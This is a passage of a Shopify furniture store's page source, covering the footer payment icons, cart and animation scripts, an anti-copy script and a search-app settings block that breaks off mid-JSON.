                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray 